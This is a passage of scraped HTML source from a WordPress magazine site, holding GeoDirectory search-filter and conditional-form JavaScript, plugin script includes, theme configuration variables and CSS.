		content = content.replace('checked="checked"', '');
		content = content.replace('geodir-drange-values', 'geodir-drange-values d-none');
		content = content.replace(' d-none d-none', ' d-none');
		content = content.replace('value="' + unit + '"', 'value="' + unit + '" checked="checked"');
		content = content.replace(' geodir-unit-' + unit + '"', ' geodir-unit-' + unit + ' active"');
		content = content.replace(' value="' + jQuery(this).attr('data-value') + '" ', ' value="' + dist + '" ');
		jQuery(this).attr('data-' + bsDash + 'content',content);
		jQuery(this).attr('data-value', dist);
	}).on('shown.bs.popover', function(e) {
		geodir_popover_show_distance(jQuery(this).closest('form'));
	});
}
function geodir_popover_show_distance($form, dist, unit) {
	if (!$form) {
		$form = jQuer('body');
	}
	if (typeof dist == 'undefined') {
		dist = parseInt(jQuery('[name="dist"]', $form).val());
	}
	jQuery('.geodir-drange-dist').text(dist);
	if (typeof unit == 'undefined') {
		unit = jQuery('[name="_unit"]', $form).val();
			}
	if (unit) {
		jQuery('.geodir-drange-unit').text(unit);
	}
	if (dist > 0) {
		if (jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').removeClass('d-none');
		}
	} else {
		if (!jQuery('.geodir-drange-values').hasClass('d-none')) {
			jQuery('.geodir-drange-values').addClass('d-none');
		}
	}
}

function geodir_search_setup_advance_search() {
	jQuery('.geodir-search-container.geodir-advance-search-searched').each(function() {
		var $el = this;
		if (jQuery($el).attr('data-show-adv') == 'search') {
			jQuery('.geodir-show-filters', $el).trigger('click');
		}
	});

	jQuery('.geodir-more-filters', '.geodir-filter-container').each(function() {
		var $cont = this;
		var $form = jQuery($cont).closest('form');
		var $adv_show = jQuery($form).closest('.geodir-search-container').attr('data-show-adv');
		if ($adv_show == 'always' && typeof jQuery('.geodir-show-filters', $form).html() != 'undefined') {
			jQuery('.geodir-show-filters', $form).remove();
			if (!jQuery('.geodir-more-filters', $form).is(":visible")) {
				jQuery('.geodir-more-filters', $form).slideToggle(500);
			}
		}
	});
		geodir_distance_popover_trigger();
	}

function geodir_search_setup_searched_filters() {
	jQuery(document).on('click', '.gd-adv-search-labels .gd-adv-search-label', function(e) {
		if (!jQuery(this).hasClass('geodir-clear-filters')) {
			var $this = jQuery(this), $form, name, to_name;
			name = $this.data('name');
			to_name = $this.data('names');

			if ((typeof name != 'undefined' && name) || $this.hasClass('gd-adv-search-near')) {
				jQuery('.geodir-search-container form').each(function() {
					$form = jQuery(this);
					if ($this.hasClass('gd-adv-search-near')) {
						name = 'snear';
						jQuery('.sgeo_lat,.sgeo_lon,.geodir-location-search-type', $form).val('');
						jQuery('.geodir-location-search-type', $form).attr('name','');
					}
					if (jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').length) {
						jQuery('[name="' + name + '"]', $form).closest('.gd-search-has-date').find('input').each(function(){
							geodir_search_deselect(jQuery(this));
						});
					} else {
						geodir_search_deselect(jQuery('[name="' + name + '"]', $form));
						if (typeof to_name != 'undefined' && to_name) {
							geodir_search_deselect(jQuery('[name="' + to_name + '"]', $form));
						}
						if ((name == 'snear' || name == 'dist') && jQuery('.geodir-distance-popover', $form).length) {
							if (jQuery('[name="_unit"]', $form).length) {
								jQuery('[name="dist"]', $form).remove();
								var $btn = jQuery('.geodir-distance-show', $form);
								$btn.removeClass('btn-primary').addClass('btn-secondary');
								jQuery('.-gd-icon', $btn).removeClass('d-none');
								jQuery('.-gd-range', $btn).addClass('d-none');
							}
						}
					}
				});
				if (!window.isClearFilters) {
					$form = jQuery('.geodir-search-container form');
					if($form.length > 1) {$form = jQuery('.geodir-current-form:visible').length ? jQuery('.geodir-current-form:visible:first') : jQuery('.geodir-search-container:visible:first form');}
					geodir_search_trigger_submit($form);
				}
			}
			$this.remove();
		}
	});
}

function geodir_search_refresh_open_now_times() {
	jQuery('.geodir-search-container select[name="sopen_now"]').each(function() {
		geodir_search_refresh_open_now_time(jQuery(this));
	});
}

function geodir_search_refresh_open_now_time($this) {
	var $option = $this.find('option[value="now"]'), label, value, d, date_now, time, $label, open_now_format = geodir_search_params.open_now_format;
	if ($option.length && open_now_format) {
		if ($option.data('bkp-text')) {
			label = $option.data('bkp-text');
		} else {
			label = $option.text();
			$option.attr('data-bkp-text', label);
		}
		d = new Date();
		date_now = d.getFullYear() + '-' + (("0" + (d.getMonth()+1)).slice(-2)) + '-' + (("0" + (d.getDate())).slice(-2)) + 'T' + (("0" + (d.getHours())).slice(-2)) + ':' + (("0" + (d.getMinutes())).slice(-2)) + ':' + (("0" + (d.getSeconds())).slice(-2));
		time = geodir_search_format_time(d);
		open_now = geodir_search_params.open_now_format;
		open_now = open_now.replace("{label}", label);
		open_now = open_now.replace("{time}", time);
		$option.text(open_now);
		$option.closest('select').data('date-now',date_now);
		/* Searched label */
		$label = jQuery('.gd-adv-search-open_now .gd-adv-search-label-t');
		if (jQuery('.gd-adv-search-open_now').length && jQuery('.gd-adv-search-open_now').data('value') == 'now') {
			if ($label.data('bkp-text')) {
				label = $label.data('bkp-text');
			} else {
				label = $label.text();
				$label.attr('data-bkp-text', label);
			}
			open_now = geodir_search_params.open_now_format;
			open_now = open_now.replace("{label}", label);
			open_now = open_now.replace("{time}", time);
			$label.text(open_now);
		}
	}
}

function geodir_search_format_time(d) {
	var format = geodir_search_params.time_format, am_pm = eval(geodir_search_params.am_pm), hours, aL, aU;

	hours = d.getHours();
	if (hours < 12) {
		aL = 0;
		aU = 1;
	} else {
		hours = hours > 12 ? hours - 12 : hours;
		aL = 2;
		aU = 3;
	}

	time = format.replace("g", hours);
	time = time.replace("G", (d.getHours()));
	time = time.replace("h", ("0" + hours).slice(-2));
	time = time.replace("H", ("0" + (d.getHours())).slice(-2));
	time = time.replace("i", ("0" + (d.getMinutes())).slice(-2));
	time = time.replace("s", '');
	time = time.replace("a", am_pm[aL]);
	time = time.replace("A", am_pm[aU]);

	return time;
}

function geodir_search_deselect(el) {
	var fType = jQuery(el).prop('type');
	switch (fType) {
		case 'checkbox':
		case 'radio':
			jQuery(el).prop('checked', false);
			jQuery(el).trigger('gdclear');
			break;
		default:
			jQuery(el).val('');
			jQuery(el).trigger('gdclear');
			break;
	}
}

function geodir_search_trigger_submit($form) {
	if (!$form) {
		$form = jQuery('.geodir-current-form').length ? jQuery('.geodir-current-form') : jQuery('form[name="geodir-listing-search"]');
	}
	if ($form.data('show') == 'advanced') {
		if (jQuery('form.geodir-search-show-all:visible').length) {
			$form = jQuery('form.geodir-search-show-all');
		} else if (jQuery('form.geodir-search-show-main:visible').length) {
			$form = jQuery('form.geodir-search-show-main');
		} else if (jQuery('[name="geodir_search"]').closest('form:visible').length) {
			$form = jQuery('[name="geodir_search"]').closest('form');
		}
	}
	geodir_click_search($form.find('.geodir_submit_search'));
}
function geodir_search_update_button() {
	return '<i class=\"fas fa-sync\" aria-hidden=\"true\"></i><span class=\"sr-only visually-hidden\">Update Results</span>';
}
var aui_cf_field_rules=[],aui_cf_field_key_rules={},aui_cf_field_default_values={};jQuery(function($){aui_cf_field_init_rules($)});function aui_cf_field_init_rules($){if(!$('[data-has-rule]').length){return}$('input.select2-search__field').attr('data-ignore-rule','');$('[data-rule-key]').on('change keypress keyup gdclear','input, textarea',function(){if(!$(this).hasClass('select2-search__field')){aui_cf_field_apply_rules($(this))}});$('[data-rule-key]').on('change change.select2 gdclear','select',function(){aui_cf_field_apply_rules($(this))});aui_cf_field_setup_rules($)}function aui_cf_field_setup_rules($){var aui_cf_field_keys=[];$('[data-rule-key]').each(function(){var key=$(this).data('rule-key'),irule=parseInt($(this).data('has-rule'));if(key){aui_cf_field_keys.push(key)}var parse_conds={};if($(this).data('rule-fie-0')){$(this).find('input,select,textarea').each(function(){if($(this).attr('required')||$(this).attr('oninvalid')){$(this).addClass('aui-cf-req');if($(this).attr('required')){$(this).attr('data-rule-req',true)}if($(this).attr('oninvalid')){$(this).attr('data-rule-oninvalid',$(this).attr('oninvalid'))}}});for(var i=0;i<irule;i++){var field=$(this).data('rule-fie-'+i);if(typeof parse_conds[i]==='undefined'){parse_conds[i]={}}parse_conds[i].action=$(this).data('rule-act-'+i);parse_conds[i].field=$(this).data('rule-fie-'+i);parse_conds[i].condition=$(this).data('rule-con-'+i);parse_conds[i].value=$(this).data('rule-val-'+i)}$.each(parse_conds,function(j,data){var item={field:{key:key,action:data.action,field:data.field,condition:data.condition,value:data.value,rule:{key:key,action:data.action,condition:data.condition,value:data.value}}};aui_cf_field_rules.push(item)})}aui_cf_field_default_values[$(this).data('rule-key')]=aui_cf_field_get_default_value($(this))});$.each(aui_cf_field_keys,function(i,fkey){aui_cf_field_key_rules[fkey]=aui_cf_field_get_children(fkey)});$('[data-rule-key]:visible').each(function(){var conds=aui_cf_field_key_rules[$(this).data('rule-key')];if(conds&&conds.length){var $main_el=$(this),el=aui_cf_field_get_element($main_el);if($(el).length){aui_cf_field_apply_rules($(el))}}})}function aui_cf_field_apply_rules($el){if(!$el.parents('[data-rule-key]').length){return}if($el.data('no-rule')){return}var key=$el.parents('[data-rule-key]').data('rule-key');var conditions=aui_cf_field_key_rules[key];if(typeof conditions==='undefined'){return}var field_type=aui_cf_field_get_type($el.parents('[data-rule-key]')),current_value=aui_cf_field_get_value($el);var $keys={},$keys_values={},$key_rules={};jQuery.each(conditions,function(index,condition){if(typeof $keys_values[condition.key]=='undefined'){$keys_values[condition.key]=[];$key_rules[condition.key]={}}$keys_values[condition.key].push(condition.value);$key_rules[condition.key]=condition});jQuery.each(conditions,function(index,condition){if(typeof $keys[condition.key]=='undefined'){$keys[condition.key]={}}if(condition.condition==='empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(!field_value||field_value===''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not empty'){var field_value=Array.isArray(current_value)?current_value.join(''):current_value;if(field_value&&field_value!==''){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='equals to'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(((condition.value&&condition.value==condition.value)||(condition.value===field_value))&&aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='not equals'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)!==parseInt(condition.value)&&field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else if(condition.value!=field_value&&!aui_cf_field_in_array(field_value,$keys_values[condition.key])){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='greater than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)>parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='less than'){var field_value=(Array.isArray(current_value)&&current_value.length===1)?current_value[0]:current_value;if(jQuery.isNumeric(condition.value)&&parseInt(field_value)<parseInt(condition.value)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}else if(condition.condition==='contains'){switch(field_type){case'multiselect':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;case'checkbox':if(current_value&&((!Array.isArray(current_value)&&current_value.indexOf(condition.value)>=0)||(Array.isArray(current_value)&&aui_cf_field_in_array(condition.value,current_value)))){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}break;default:if(typeof $keys[condition.key][index]==='undefined'){if(current_value&&current_value.indexOf(condition.value)>=0&&aui_cf_field_in_array(current_value,$keys_values[condition.key],false,true)){$keys[condition.key][index]=true}else{$keys[condition.key][index]=false}}break}}});jQuery.each($keys,function(index,field){if(aui_cf_field_in_array(true,field)){aui_cf_field_apply_action($el,$key_rules[index],true)}else{aui_cf_field_apply_action($el,$key_rules[index],false)}});if($keys.length){$el.trigger('aui_cf_field_on_change')}}function aui_cf_field_get_element($el){var el=$el.find('input:not("[data-ignore-rule]"),textarea,select'),type=aui_cf_field_get_type($el);if(type&&window._aui_cf_field_elements&&typeof window._aui_cf_field_elements=='object'&&typeof window._aui_cf_field_elements[type]!='undefined'){el=window._aui_cf_field_elements[type]}return el}function aui_cf_field_get_type($el){return $el.data('rule-type')}function aui_cf_field_get_value($el){var current_value=$el.val();if($el.is(':checkbox')){current_value='';if($el.parents('[data-rule-key]').find('input:checked').length>1){$el.parents('[data-rule-key]').find('input:checked').each(function(){current_value=current_value+jQuery(this).val()+' '})}else{if($el.parents('[data-rule-key]').find('input:checked').length>=1){current_value=$el.parents('[data-rule-key]').find('input:checked').val()}}}if($el.is(':radio')){current_value=$el.parents('[data-rule-key]').find('input[type=radio]:checked').val()}return current_value}function aui_cf_field_get_default_value($el){var value='',type=aui_cf_field_get_type($el);switch(type){case'text':case'number':case'date':case'textarea':case'select':value=$el.find('input:text,input[type="number"],textarea,select').val();break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':value=$el.find('input[type="'+type+'"]').val();break;case'multiselect':value=$el.find('select').val();break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){value=$el.find('input[type="radio"]:checked').val()}break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){if($el.find('input[type="checkbox"]:checked').length>1){var values=[];values.push(value);$el.find('input[type="checkbox"]:checked').each(function(){values.push(jQuery(this).val())});value=values}else{value=$el.find('input[type="checkbox"]:checked').val()}}break;default:if(window._aui_cf_field_default_values&&typeof window._aui_cf_field_default_values=='object'&&typeof window._aui_cf_field_default_values[type]!='undefined'){value=window._aui_cf_field_default_values[type]}break}return{type:type,value:value}}function aui_cf_field_reset_default_value($el){var type=aui_cf_field_get_type($el),key=$el.data('rule-key'),field=aui_cf_field_default_values[key];switch(type){case'text':case'number':case'date':case'textarea':$el.find('input:text,input[type="number"],textarea').val(field.value);break;case'phone':case'email':case'color':case'url':case'hidden':case'password':case'file':$el.find('input[type="'+type+'"]').val(field.value);break;case'select':$el.find('select').find('option').prop('selected',false);$el.find('select').val(field.value);$el.find('select').trigger('change');break;case'multiselect':$el.find('select').find('option').prop('selected',false);if((typeof field.value==='object'||typeof field.value==='array')&&!field.value.length&&$el.find('select option:first').text()==''){$el.find('select option:first').remove()}if(typeof field.value==='string'){$el.find('select').val(field.value)}else{jQuery.each(field.value,function(i,v){$el.find('select').find('option[value="'+v+'"]').attr('selected',true)})}$el.find('select').trigger('change');break;case'checkbox':if($el.find('input[type="checkbox"]:checked').length>=1){$el.find('input[type="checkbox"]:checked').prop('checked',false);if(Array.isArray(field.value)){jQuery.each(field.value,function(i,v){$el.find('input[type="checkbox"][value="'+v+'"]').attr('checked',true)})}else{$el.find('input[type="checkbox"][value="'+field.value+'"]').attr('checked',true)}}break;case'radio':if($el.find('input[type="radio"]:checked').length>=1){setTimeout(function(){$el.find('input[type="radio"]:checked').prop('checked',false);$el.find('input[type="radio"][value="'+field.value+'"]').attr('checked',true)},100)}break;default:jQuery(document.body).trigger('aui_cf_field_reset_default_value',type,$el,field);break}if(!$el.hasClass('aui-cf-field-has-changed')){var el=aui_cf_field_get_element($el);if(type==='radio'||type==='checkbox'){el=el.find(':checked')}if(el){el.trigger('change');$el.addClass('aui-cf-field-has-changed')}}}function aui_cf_field_get_children(field_key){var rules=[];jQuery.each(aui_cf_field_rules,function(j,rule){if(rule.field.field===field_key){rules.push(rule.field.rule)}});return rules}function aui_cf_field_in_array(find,item,exact,match){var found=false,key;exact=!!exact;for(key in item){if((exact&&item[key]===find)||(!exact&&item[key]==find)||(match&&(typeof find==='string'||typeof find==='number')&&(typeof item[key]==='string'||typeof item[key]==='number')&&find.length&&find.indexOf(item[key])>=0)){found=true;break}}return found}function aui_cf_field_apply_action($el,rule,isTrue){var $destEl=jQuery('[data-rule-key="'+rule.key+'"]');if(rule.action==='show'&&isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}else if(rule.action==='show'&&!isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&isTrue){aui_cf_field_hide_element($destEl)}else if(rule.action==='hide'&&!isTrue){if($destEl.is(':hidden')){aui_cf_field_reset_default_value($destEl)}aui_cf_field_show_element($destEl)}return $el.removeClass('aui-cf-field-has-changed')}function aui_cf_field_show_element($el){$el.removeClass('d-none').show();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required').prop('required',true)}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid').attr('oninvalid',jQuery(this).data('rule-oninvalid'))}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"visible"})}}function aui_cf_field_hide_element($el){$el.addClass('d-none').hide();$el.find('.aui-cf-req').each(function(){if(jQuery(this).data('rule-req')){jQuery(this).removeAttr('required')}if(jQuery(this).data('rule-oninvalid')){jQuery(this).removeAttr('oninvalid')}});if(window&&window.navigator.userAgent.indexOf("MSIE")!==-1){$el.css({"visibility":"hidden"})}}
			
		
/* ]]> */
</script>
<script type="text/javascript" id="geodir-claim-front-js-extra">
/* <![CDATA[ */
var geodir_claim_params = {"text_send":"Send","text_sending":"Sending...","aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_claim_listing/assets/js/script.min.js?ver=2.3" id="geodir-claim-front-js"></script>
<script type="text/javascript" id="geodir-cp-js-extra">
/* <![CDATA[ */
var geodir_cp_params = {"aui":"bootstrap"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/script.min.js?ver=2.3.4" id="geodir-cp-js"></script>
<script type="text/javascript" id="geodir-pricing-js-extra">
/* <![CDATA[ */
var geodir_pricing_params = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_payment_manager/assets/js/common.min.js?ver=2.7.9" id="geodir-pricing-js"></script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"Something went wrong.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/okmag.com\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/okmag.com\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"ae8af03de4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.3.24" id="userswp-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.3.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/okmag.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.3.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.3.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.3.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_marker_cluster/assets/js/marker_cluster.min.js?ver=6.4.1" id="gdcluster-js-js"></script>
<link rel="https://api.w.org/" href="https://okmag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://okmag.com/wp-json/wp/v2/categories/13132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<meta name="generator" content="WooCommerce 8.3.0" />

<!-- This site is using AdRotate v5.12.6 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px; }
	.g-5 { margin:0px 0px 0px 0px; float:left; clear:left; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="text/javascript">
           var ajaxurl = "https://okmag.com/wp-admin/admin-ajax.php";
         </script><script type="text/javascript">document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<script type="text/javascript">window.gdSetMap = window.gdSetMap || 'auto';</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/okmag.com\/wp-json\/","permalinkStructure":"\/blog\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="WP Super Duper v1.1.29" data-sd-source="geodirectory" />
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/okmag.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/okmag.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=2200;
var tds_captcha="";
var tds_theme_color_site_wide="#dd0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="21fe616753";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title 